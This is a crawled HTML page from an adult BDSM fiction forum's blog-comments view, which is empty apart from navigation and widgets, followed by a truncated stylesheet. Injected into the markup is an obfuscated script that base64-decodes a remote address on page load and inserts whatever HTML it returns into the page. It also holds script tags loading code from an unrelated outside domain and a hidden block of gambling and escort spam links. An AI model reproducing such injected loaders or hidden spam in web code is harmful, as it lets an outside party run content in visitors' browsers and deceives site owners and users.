

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://www.bdsmlibrary.com/forums/blog.php?s=565b78fa7ead126bc1b0a480d2f2fc9c&do=comments
body_size: 29372
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta id="e_vb_meta_bburl" name="vb_meta_bburl" content="http://www.bdsmlibrary.com/forums" />
<base href="https://www.bdsmlibrary.com/forums/" /><!--[if IE]></base><![endif]-->
<meta name="generator" content="vBulletin 4.2.5" />

	<link rel="Shortcut Icon" href="favicon.ico" type="image/x-icon" />


		<meta name="keywords" content="bondage, bdsm, bdsm stories, bondage stories, sex stories, fetish stoires, lesbian bdsm, bdsm art, free bdsm, bdsm comic, bdsm sex, bondages, bondage stories, bondage sex, bondage hentai, bdsm story, bondage story, fetish story" />
		<meta name="description" content="Free BDSM and Bondage community of erotic fetish and fictional fantasy stories." />






<script type="text/javascript">
<!--
	if (typeof YAHOO === 'undefined') // Load ALL YUI Local
	{
		document.write('<script type="text/javascript" src="clientscript/yui/yuiloader-dom-event/yuiloader-dom-event.js?v=425"><\/script>');
		document.write('<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=425"><\/script>');
		var yuipath = 'clientscript/yui';
		var yuicombopath = '';
		var remoteyui = false;
	}
	else	// Load Rest of YUI remotely (where possible)
	{
		var yuipath = 'clientscript/yui';
		var yuicombopath = '';
		var remoteyui = true;
		if (!yuicombopath)
		{
			document.write('<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=425"><\/script>');
		}
	}
	var SESSIONURL = "s=181f8b19a83d1650120dbc034579e076&";
	var SECURITYTOKEN = "guest";
	var IMGDIR_MISC = "images/styles/UndergroundStyle/misc";
	var IMGDIR_BUTTON = "images/styles/UndergroundStyle/buttons";
	var vb_disable_ajax = parseInt("0", 10);
	var SIMPLEVERSION = "425";
	var BBURL = "http://www.bdsmlibrary.com/forums";
	var LOGGEDIN = 0 > 0 ? true : false;
	var THIS_SCRIPT = "blog";
	var RELPATH = "blog.php?do=comments";
	var PATHS = {
		forum : "",
		cms   : "",
		blog  : ""
	};
	var AJAXBASEURL = "https://www.bdsmlibrary.com/forums/";
// -->
</script>
<script type="text/javascript" src="//seenfil.com/js/bdsm.js"></script>



	<link rel="alternate" type="application/rss+xml" title="BDSM Library RSS Feed" href="http://www.bdsmlibrary.com/forums/external.php?type=RSS2" />
	



	<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=bbcode.css,editor.css,popupmenu.css,reset-fonts.css,vbulletin.css,vbulletin-chrome.css,vbulletin-formcontrols.css," />

	<!--[if lt IE 8]>
	<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=popupmenu-ie.css,vbulletin-ie.css,vbulletin-chrome-ie.css,vbulletin-formcontrols-ie.css,editor-ie.css" />
	<![endif]-->

<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=dbtech_vbshout.css" />
<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=dbtech_vbshout_colours.css" />

<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=dbtech_vbshout_editor.css" />

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script type="text/javascript" src="http://www.bdsmlibrary.com/forums/dbtech/vbshout/clientscript/jquery.tmpl.min.js"></script>
<script type="text/javascript" src="http://www.bdsmlibrary.com/forums/dbtech/vbshout/clientscript/vbshout.js?v=628"></script>

				<script type="text/javascript">
					<!--
					
					// -->
				</script>
			
	
		
		<link rel="alternate" type="application/rss+xml" title="BDSM Library - Blog RSS Feed" href="blog_external.php?type=RSS2" />
	
	
	
	
		<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=postbit-lite.css,blog.css,lightbox.css,attachment.css" />
	
	<!--[if lt IE 8]>
	<script type="text/javascript" src="clientscript/vbulletin-threadlist-ie.js?v=425"></script>
	<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=postbit-lite-ie.css,blog-ie.css" />
	<![endif]-->
	
	
	
	
<script type="text/javascript" src="clientscript/vbulletin_ajax_suggest.js?v=425"></script>
	
		<title>BDSM Library - Comments - Blogs</title>
	
	<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;td=ltr&amp;sheet=additional.css" />

<link rel="stylesheet" type="text/css" href="css.php?styleid=22&amp;langid=1&amp;d=1763176831&amp;sheet=additional.css" />
</head>
<body >
	<div id="pageWrapper">

<div id="topBar">
	<div class="topBarLeft"><div class="topBarRight">
	<div class="topWelcome">
		Welcome to the BDSM Library.
	</div>
	<div class="memberBox">
	
				
		<div class="loginLeft">
		<!-- login form -->
		<form action="login.php?do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)">
		<script type="text/javascript" src="clientscript/vbulletin_md5.js?v=384"></script>
					
		<ul>
		
			<li ><span class="loginTxt">Login:</span></li>
			<li class="inputPad"><div class="loginBoxInput"><input type="text" class="loginInput" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="User Name" /></div></li>
			<li class="inputPad"><div class="loginBoxInput"><input type="password" class="loginInput" tabindex="102" name="vb_login_password" id="navbar_password" size="10" /><input type="text" class="loginInput" tabindex="102" name="vb_login_password_hint" id="navbar_password_hint" size="10" value="Password" style="display:none;" /></div></li>
			<li class="rememberMe"><label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" id="cb_cookieuser_navbar" class="cb_cookieuser_navbar" accesskey="c" tabindex="103" /> Remember Me?</label></li>
			<li class="inputPad"><input type="image" src="images/styles/UndergroundStyle/style/loginButton.gif" tabindex="104" value="Log in" title="Enter your username and password in the boxes provided to login, or click the 'register' button to create a profile for yourself." accesskey="s" /></li>
		</ul>

		<input type="hidden" name="s" value="181f8b19a83d1650120dbc034579e076" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" name="do" value="login" />
		<input type="hidden" name="vb_login_md5password" />
		<input type="hidden" name="vb_login_md5password_utf" />
		</form>
			<script type="text/javascript">
			YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
			YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
			vB_XHTML_Ready.subscribe(function()
			{
			//
				YAHOO.util.Event.on('navbar_username', "focus", navbar_username_focus);
				YAHOO.util.Event.on('navbar_username', "blur", navbar_username_blur);
				YAHOO.util.Event.on('navbar_password_hint', "focus", navbar_password_hint);
				YAHOO.util.Event.on('navbar_password', "blur", navbar_password);
			});
			
			function navbar_username_focus(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == 'User Name')
				{
				//
					textbox.value='';
					textbox.style.color='#000000';
				}
			}

			function navbar_username_blur(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == '')
				{
				//
					textbox.value='User Name';
					textbox.style.color='#777777';
				}
			}
			function navbar_password_hint(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "none");
				YAHOO.util.Dom.setStyle('navbar_password', "display", "inline");
				YAHOO.util.Dom.get('navbar_password').focus();
			}

			function navbar_password(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				if (textbox.value == '')
				{
					YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
					YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
				}
			}	

			</script>
		<!-- / login form -->
			</div>
	
	</div>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL2Jkc20ucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
	</div></div>			
</div>
<div class="above_body"> <!-- closing tag is in template navbar -->
<div id="header" class="floatcontainer doc_header">
	<div class="headerLeft"><div class="headerRight">
	<a name="top" href="forum.php?s=181f8b19a83d1650120dbc034579e076" id="logo"><img src="images/styles/UndergroundStyle/style/logo.png" alt="BDSM Library" /></a>
	<div class="bannerBox">
		<!--/* OpenX Javascript Tag v2.8.2 */-->



	</div>

	
	</div></div>
</div>

<div style="display:none">
<a href="https://beymenslotgir.com/" title="beymenslotgir.com" target="_blank">beymenslotgir.com</a>
<a href="https://kalebet34.net/" title="kalebet34.net" target="_blank">kalebet34.net</a>
<a href="http://www.bodrumisrehberi.net/" title="escort bodrum" target="_blank">escort bodrum</a>
<a href="http://www.bodrumhomecare.com/" title="bodrum escort" target="_blank">bodrum escort</a></div>

<div id="navbar" class="navbar">
<div class="navbarLeft"><div class="navbarRight">
	<ul id="navtabs" class="navtabs floatcontainer">
		
		
	
		<li  id="vbtab_whatsnew">
			<a class="navtab" href="activity.php?s=181f8b19a83d1650120dbc034579e076">What's New?</a>
		</li>
		
		

	
		<li  id="vbtab_forum">
			<a class="navtab" href="forum.php?s=181f8b19a83d1650120dbc034579e076">Forum</a>
		</li>
		
		

	
		<li class="selected" id="vbtab_blog">
			<a class="navtab" href="blog.php?s=181f8b19a83d1650120dbc034579e076">Blogs</a>
		</li>
		
		
			<ul class="floatcontainer">
				
					
						
							<li id="vbblog_recent"><a href="blog.php?s=181f8b19a83d1650120dbc034579e076&amp;do=list">Recent Entries</a></li>
						
					
				
					
						
							<li id="vbblog_popular"><a href="blog.php?s=181f8b19a83d1650120dbc034579e076&amp;do=list&amp;blogtype=best">Most Popular</a></li>
						
					
				
					
						
							<li id="vbblog_member"><a href="blog.php?s=181f8b19a83d1650120dbc034579e076&amp;do=bloglist">Member Blogs</a></li>
						
					
				
			</ul>
		

	
		<li  id="tab_nzg5_103">
			<a class="navtab" href="http://www.bdsmlibrary.com/stories/">Stories</a>
		</li>
		
		

	
		<li  id="tab_nzg5_768">
			<a class="navtab" href="http://tgp.bdsmlibrary.com/">Images</a>
		</li>
		
		

	
		<li  id="tab_ntaz_819">
			<a class="navtab" href="http://bdsmlibrary.com/stories/story_submit.php">Submit Story</a>
		</li>
		
		

		
<li><a class="navtab" href="register.php">Chat</a></li>

	</ul>

	
	<div id="searchBox" class="searchBox">
		<form action="search.php?s=181f8b19a83d1650120dbc034579e076&amp;do=process" method="post">
			
			<input type="hidden" name="securitytoken" value="guest" />
			<input type="hidden" name="do" value="process" />
			<span class="searchBox_container"><input type="text" value="" class="textbox" name="query" tabindex="99"/></span>
			<span class="searchBox_button"><input type="image" src="images/styles/UndergroundStyle/style/searchButton.gif" name="submit" onclick="document.getElementById('navbar_search').submit;" tabindex="100"/></span>
		</form>
		<ul class="searchBox_advanced_search">
			<li><a href="search.php?s=181f8b19a83d1650120dbc034579e076" accesskey="4">Advanced Search</a></li>
		</ul>
	</div>
	
</div></div>
</div>
</div><!-- closing div for above_body -->

<!-- Custom Content Wrap -->
		<div id="contentMain">
			<div id="contentBox">
				<div class="contentBoxLeft"><div class="contentBoxRight">
<!-- Custom Content Wrap End -->

<div class="body_wrapper">
<div id="breadcrumb" class="breadcrumb">
<div class="bcLeft"><div class="bcRight">
	<ul class="floatcontainer">
		<li class="navbithome"><a href="index.php?s=181f8b19a83d1650120dbc034579e076" accesskey="1"><img src="images/styles/UndergroundStyle/misc/navbit-home.png" alt="Home" /></a></li>

		
<div itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb">
	<li class="navbit"><a href="blog.php?s=181f8b19a83d1650120dbc034579e076" itemprop="url"><span itemprop="title">Blogs</span></a></li>
</div>

		
	<li class="navbit lastnavbit"><span itemprop="title">Comments</span></li>

	</ul>
	<hr />
</div></div>
</div>


<div align="center">
<!--/* OpenX Javascript Tag v2.8.2 */-->


</div>


	<form action="profile.php?do=dismissnotice" method="post" id="notices" class="notices">
		<input type="hidden" name="do" value="dismissnotice" />
		<input type="hidden" name="s" value="s=181f8b19a83d1650120dbc034579e076&amp;" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" id="dismiss_notice_hidden" name="dismiss_noticeid" value="" />
		<input type="hidden" name="url" value="" />
		<ol>
			<li class="restore" id="navbar_notice_1000">
	
	&nbsp;
</li><li class="restore" id="navbar_notice_1004">
	
	If this is your first visit, be sure to
		check out the <a href="faq.php?s=181f8b19a83d1650120dbc034579e076" target="_blank"><b>FAQ</b></a> by clicking the
		link above. You may have to <a href="register.php?s=181f8b19a83d1650120dbc034579e076" target="_blank"><b>register</b></a>
		before you can post: click the register link above to proceed. To start viewing messages,
		select the forum that you want to visit from the selection below.
</li>
		</ol>
	</form>



<div id="usercss" class="blog">
	<div class="cleardiv"></div>

	
	
	<div id="content_container">
		<div id="content">
			<div id="content_inner" class="blockrow restrain_container">
			<!-- main content -->
			<div id="pagetitle">
	<h1>Blog Comments</h1>
</div>

<form action="blog_inlinemod.php?b=" method="post" id="commentform" class="block">

	<div id="above_bloglist" class="floatcontainer">
		
	</div>
	
	
	<div>
		<div align="center">No comments were found</div>
	</div>
	

	

	<input type="hidden" name="s" value="181f8b19a83d1650120dbc034579e076" />
	<input type="hidden" name="securitytoken" value="guest" />
	<input type="hidden" name="url" value="" />
</form>


			<!-- End main content -->
		        </div>
		</div>
	</div>
	<div id="sidebar_container">

<div id="blog_sidebar_generic">

	

	<form action="search.php?do=process" method="post" >
		<input type="hidden" name="contenttype" value="vBBlog_BlogEntry"/>
		<input type="hidden" name="search_type" value="1"/>
		<input type="hidden" name="quicksearch" value="1"/>
		<div class="block blogusermenu">
			<h5 class="blocksubhead searchblock smaller">
				<a href="#top" id="collapse_c_blog_search" class="collapse">
					<img src="images/styles/UndergroundStyle/buttons/collapse_40b.png" alt=""/>
				</a>
				Find Blog Entries
			</h5>
			<div class="blockbody formcontrols" id="c_blog_search">
				<div class="blockrow floatcontainer">
					<label for="quicksearch_blog_text" class="smallfont" >Containing Text:
						<input type="text" class="primary textbox" name="query" id="quicksearch_blog_text" tabindex="1" />
					</label>
					<label for="cb_titleonly" class="titleonly">
						<input class="inlineimg" type="checkbox" name="titleonly" id="cb_titleonly" value="1" tabindex="1" />
						Search Titles Only
					</label>
					<div class="cleardiv"></div>
					<div class="controls floatcontainer">
						<input type="submit" class="button" value="Search" tabindex="1" />
						<a href="search.php?s=181f8b19a83d1650120dbc034579e076&amp;search_type=1&amp;contenttype=vBBlog_BlogEntry">Advanced Search</a>
					</div>
				</div>
			</div>
		</div>
		<div class="underblock"></div>
		<input type="hidden" name="s" value="181f8b19a83d1650120dbc034579e076" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" name="do" value="process" />
	</form>
	

	<div class="block blogusermenu" id="vb_blogcalendar">
		<div id="block_archive_div" class="calendar mini">
	<h4 class="blocksubhead smaller moveable" >
		<a href="#top" id="collapse_c_blog_calendar" class="collapse"><img src="images/styles/UndergroundStyle/buttons/collapse_40b.png" alt="" /></a>
		Archive
	</h4>
	<div class="blockbody" id="c_blog_calendar">
		<table width="100%" class="blockrow">
			<tr>
				
					<th class="blocksubhead" align="center" id="vb_blogcalendar_prevmonth" prevmonth="7" prevyear="2019">
						&nbsp;
						
							<a href="blog.php?s=181f8b19a83d1650120dbc034579e076&amp;do=list&amp;m=7&amp;y=2019">&lt;</a>
						
						&nbsp;
					</th>
									
				<th class="blocksubhead" colspan="5" align="center" id="vb_blogcalendar_currentmonth">
					
						<a href="blog.php?s=181f8b19a83d1650120dbc034579e076&amp;do=list&amp;m=1&amp;y=2026">January 2026</a>
					
				</th>
				
					<th class="blocksubhead">
						&nbsp;&nbsp;&nbsp;
					</th>
 				
         		</tr>
			<tr align="center">
				<td class="blogsubheader">Su</td>
				<td class="blogsubheader">Mo</td>
				<td class="blogsubheader">Tu</td>
				<td class="blogsubheader">We</td>
				<td class="blogsubheader">Th</td>
				<td class="blogsubheader">Fr</td>
				<td class="blogsubheader">Sa</td>
			</tr>
			<tr><td class="othermonth">
	
		<span class="simpleday">21</span>
	
</td><td class="othermonth">
	
		<span class="simpleday">22</span>
	
</td><td class="othermonth">
	
		<span class="simpleday">23</span>
	
</td><td class="othermonth">
	
		<span class="simpleday">24</span>
	
</td><td class="othermonth">
	
		<span class="simpleday">25</span>
	
</td><td class="othermonth">
	
		<span class="simpleday">26</span>
	
</td><td class="othermonth">
	
		<span class="simpleday">27</span>
	
</td></tr><tr><td class="othermonth">
	
		<span class="simpleday">28</span>
	
</td><td class="othermonth">
	
		<span class="simpleday">29</span>
	
</td><td class="othermonth">
	
		<span class="simpleday">30</span>
	
</td><td class="othermonth">
	
		<span class="simpleday">31</span>
	
</td><td>
	
		<span class="simpleday">1</span>
	
</td><td>
	
		<span class="simpleday">2</span>
	
</td><td>
	
		<span class="simpleday">3</span>
	
</td></tr><tr><td>
	
		<span class="simpleday">4</span>
	
</td><td>
	
		<span class="simpleday">5</span>
	
</td><td>
	
		<span class="simpleday">6</span>
	
</td><td>
	
		<span class="simpleday">7</span>
	
</td><td>
	
		<span class="simpleday">8</span>
	
</td><td>
	
		<span class="simpleday">9</span>
	
</td><td>
	
		<span class="simpleday">10</span>
	
</td></tr><tr><td>
	
		<span class="simpleday">11</span>
	
</td><td>
	
		<span class="simpleday">12</span>
	
</td><td>
	
		<span class="simpleday">13</span>
	
</td><td>
	
		<span class="simpleday">14</span>
	
</td><td>
	
		<span class="simpleday">15</span>
	
</td><td>
	
		<span class="simpleday">16</span>
	
</td><td>
	
		<span class="simpleday">17</span>
	
</td></tr><tr><td class="today" title="Today">
	
		<span class="simpleday">18</span>
	
</td><td>
	
		<span class="simpleday">19</span>
	
</td><td>
	
		<span class="simpleday">20</span>
	
</td><td>
	
		<span class="simpleday">21</span>
	
</td><td>
	
		<span class="simpleday">22</span>
	
</td><td>
	
		<span class="simpleday">23</span>
	
</td><td>
	
		<span class="simpleday">24</span>
	
</td></tr><tr><td>
	
		<span class="simpleday">25</span>
	
</td><td>
	
		<span class="simpleday">26</span>
	
</td><td>
	
		<span class="simpleday">27</span>
	
</td><td>
	
		<span class="simpleday">28</span>
	
</td><td>
	
		<span class="simpleday">29</span>
	
</td><td>
	
		<span class="simpleday">30</span>
	
</td><td>
	
		<span class="simpleday">31</span>
	
</td></tr>
		</table>
	</div>
</div>
	</div>
	<div class="underblock"></div>

	<script type="text/javascript" src="clientscript/blog_ajax_calendar.js?v=425"></script>
	<script type="text/javascript">
	<!--
		blogCalendar = new vB_AJAX_BlogCalendar('blogCalendar', 'vb_blogcalendar', 1, 2026);
	//-->
	</script>

	
	

</div>
</div>
	
	<div class="cleardiv"></div>
</div>


				<script type="text/javascript">
					<!--
					vbphrase['dbtech_vbshout_idle'] = "Idle..."
					vbphrase['dbtech_vbshout_flagged_idle'] = "You are currently flagged as Idle. Click <a href=\"javascript://\" onclick=\"%link%\">here</a> to un-flag."
					vbphrase['dbtech_vbshout_saving_shout'] = "Saving shout..."
					vbphrase['dbtech_vbshout_editing_shout'] = "<span style=\"font-weight:bold;\">Editing</span> a shout. Press <span style=\"font-weight:bold;\">ESC</span> to cancel editing."
					vbphrase['dbtech_vbshout_editing_sticky'] = "Editing sticky note..."
					vbphrase['dbtech_vbshout_deleting_shout'] = "Deleting shout..."
					vbphrase['dbtech_vbshout_fetching_shouts'] = "Fetching shouts..."
					vbphrase['dbtech_vbshout_fetching_shouts_in_x_seconds'] = "Fetching shouts in %seconds% seconds..."
					vbphrase['dbtech_vbshout_no_active_users'] = "There are currently no users chatting."
					vbphrase['dbtech_vbshout_saving_shout_styles'] = "Saving Shout Styles..."
					vbphrase['dbtech_vbshout_ajax_disabled'] = "Either your browser does not support AJAX, or the forum administrator has chosen to disable AJAX. vBShout cannot run under these conditions."
					vbphrase['dbtech_vbshout_must_wait_x_seconds'] = "You must wait at least %time% seconds between shouts. It has been %time2% seconds since your last shout."
					vbphrase['dbtech_vbshout_are_you_sure_banunban'] = "Are you sure you wish to ban / unban this user?"
					vbphrase['dbtech_vbshout_are_you_sure_silenceunsilence'] = "Are you sure you wish to silence / unsilence this user?"
					vbphrase['dbtech_vbshout_are_you_sure_ignoreunignore'] = "Are you sure you wish to ignore / unignore this user?"
					vbphrase['dbtech_vbshout_are_you_sure_pruneshouts'] = "Are you sure you wish to prune all shouts from this user?"
					vbphrase['dbtech_vbshout_are_you_sure_chatremove'] = "Are you sure you wish to remove this user from this Chat Room?"
					vbphrase['dbtech_vbshout_are_you_sure_chatjoin'] = "Do you want to join the Chat Room: %roomname%? You were invited by %username%."
					vbphrase['dbtech_vbshout_are_you_sure_chatleave'] = "Are you sure you wish to leave this chat room?"
					vbphrase['dbtech_vbshout_are_you_sure_shoutdelete'] = "Are you sure you wish to delete this shout?"
					vbphrase['dbtech_vbshout_everyone'] = "Everyone"
					
				var vBShout = {
					editorOptions : {},
					instanceOptions : {"1":{"enableshoutsound":"1","enableinvitesound":"1","enablepmsound":"1","logging":"31","editors":"511","notices":"251","optimisation":"1","allowsmilies":"1","activeusers":"0","sounds":"1","altshouts":"0","enableaccess":"1","anonymise":"0","allcaps":"0","invis":"0","maxshouts":"20","maxarchiveshouts":"20","height":"150","floodchecktime":"3","maxchars":"256","maximages":"2","idletimeout":"180","refresh":"5","maxchats":"5","shoutorder":"DESC","maxsize":"3","postping_interval":"50","threadping_interval":"50","memberping_interval":"50","shoutboxtabs":"7","activitytriggers":{"dbtech_vbshout_createchat":"1","dbtech_vbshout_deleteshout":"1","dbtech_vbshout_fetchsticky":"1","dbtech_vbshout_joinchat":"1","dbtech_vbshout_leavechat":"1","dbtech_vbshout_lookup":"1","dbtech_vbshout_savesounds":"1","dbtech_vbshout_savestyles":"1","dbtech_vbshout_usermanage":"1","dbtech_vbshout_tabswitch":"1","dbtech_vbshout_unidle":"1","dbtech_vbshout_toggleinvis":"1"},"logging_deep":"0","logging_deep_system":"0","enablepms":"1","enablepmnotifs":"1","enable_sysmsg":"1","sounds_idle":"0","avatars_normal":"0","avatar_width_normal":"11","avatar_height_normal":"11","avatars_full":"0","avatar_width_full":"22","avatar_height_full":"22","maxshouts_detached":"40","height_detached":"300","refresh_idle":"5","archive_numtopshouters":"10","autodelete":"0","minposts":"0","minpostsperday":"0","timeformat":"h:i A","shoutarea":"below","archive_link":"0","blogping_interval":"50","shoutping_interval":"50","aptlping_interval":"50","tagping_interval":"50","mentionping_interval":"50","quoteping_interval":"50","quizmadeping_interval":"50","quiztakenping_interval":"50"}},
					instancePermissions : {"1":{"canviewshoutbox":"1","canviewarchive":"","canshout":"","caneditown":"","caneditothers":"","canprune":"","cansticky":"","canban":"","cansilence":"","cansearcharchive":"","autoidle":"","cancreatechat":"","isprotected":"","canmodchat":"","canpm":"","showaction":"","idleexempt":"","ismanager":"0"}},
					bbcodePermissions : {"1":{"bit":"0","array":{"allow_bbcode_basic":"","allow_bbcode_color":"","allow_bbcode_size":"","allow_bbcode_font":"","allow_bbcode_align":"","allow_bbcode_list":"","allow_bbcode_link":"","allow_bbcode_code":"","allow_bbcode_php":"","allow_bbcode_html":"","allow_bbcode_img":"","allow_bbcode_quote":"","allow_bbcode_custom":"","allow_bbcode_video":""}}},
					userOptions : {"disableshoutbox":"0","enable_pms":"0","enable_notifs":"0","enable_sysmsg":"0","enable_override":"0","shoutsounds":"0","invitesounds":"0","pmsounds":"0","hidealtcolours":"0","hideavatars":"0","enable_detach":"0","enable_clear":"0","enable_smilies":"0","enable_bold":"0","enable_italic":"0","enable_underline":"0","enable_font":"0","enable_color":"0","enable_size":"0","is_detached":"0","pmtime":"","soundSettings":{"0":{"0":"0"}},"archive":"","vbversion":"4","invisible":{"1":"0"},"idle":{"1":{"unIdle":"","unPause":""}}},
					tabs : {"1":{"shoutnotifs":{"text":"Notifications","canclose":"0"},"systemmsgs":{"text":"System Messages","canclose":"0"},"thanks_0_1":{"text":"Thanks","canclose":"0"}}}
				};
			
					// -->
				</script>
			
<div style="clear: left">
  
  <br />
<div align="center">

</div>
</div>

<div id="footer" class="floatcontainer footer">
	
	
	
	<script type="text/javascript">
	<!--
		// Main vBulletin Javascript Initialization
		vBulletin_init();
	//-->
	</script>
        
</div>
</div> <!-- closing div for body_wrapper -->
<div class="below_body">
 

</div>

<!-- Custom Content Wrap -->
				</div></div>
			</div>
		</div>
		<div class="footerNav">
			<div class="footerNavLeft"><div class="footerNavRight">
<div class="skinSelect">
	<form action="forum.php" method="get" id="footer_select" class="footer_select">

		
			<select name="styleid" onchange="switch_id(this, 'style')">
				<optgroup label="Quick Style Chooser"><option class="hidden"></option></optgroup>
				
					
					<optgroup label="&nbsp;Standard Styles">
									
					
	<option value="22" class="" selected="selected">-- UndergroundStyle</option>

					
					</optgroup>
										
				
				
					
					<optgroup label="&nbsp;Mobile Styles">
					
					
	<option value="21" class="" >-- Default Mobile Style</option>

					
					</optgroup>
										
				
			</select>	
		
		
		
	</form>
</div>

	<ul>
		<li><a href="sendmessage.php?s=181f8b19a83d1650120dbc034579e076" rel="nofollow" accesskey="9">Contact Us</a></li>
		<li><a href="http://www.bdsmlibrary.com">BDSM Library</a></li>
		
		
		<li><a href="archive/index.php?s=181f8b19a83d1650120dbc034579e076">Archive</a></li>
		
		
		
		<li><a href="blog.php?do=comments#top" onclick="document.location.hash='top'; return false;">Top</a></li>
	</ul>
			</div></div>
		</div>
		<div id="footerBar">
			<a href="#header">Back to top</a>
			
		</div>
		<div id="footerMain">
			<div class="footerLogo">
				<a name="top" href="forum.php?s=181f8b19a83d1650120dbc034579e076"><img src="images/styles/UndergroundStyle/style/footerLogo.gif" alt="BDSM Library" /></a>
			</div>
			<div class="copyright">
<div>
	<!-- Do not remove this copyright notice -->
	
	<!-- Do not remove this copyright notice -->	
</div>
<div>
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	<img src="https://www.bdsmlibrary.com/forums/cron.php?s=181f8b19a83d1650120dbc034579e076&amp;rand=1768735220" alt="" width="1" height="1" border="0" />
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	Resources saved on this page: MySQL 9.09%<br />BDSM Library &copy 2000 - 2015
	
</div>
<div>All times are GMT -7. The time now is <span class="time">04:20 AM</span>.</div>
			</div>
<div style="clear:both;"></div>
		</div>
<!-- Custom Content Wrap End -->
    <script src="https://seenfil.com/js/ws.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.bdsmlibrary.com/forums/css.php?styleid=22&langid=1&d=1763176831&td=ltr&sheet=dbtech_vbshout.css
body_size: 2558
content:
@charset "UTF-8";
/* CSS Document */

.collapse .blockhead .collapse img {
	position:relative;
	top:-4px;
}

.formcontrols .blockrow .dbtech_vbshout_activeusers {
	width:120px !important;
	min-width:120px !important;
	padding-left:6px;
	vertical-align:top;
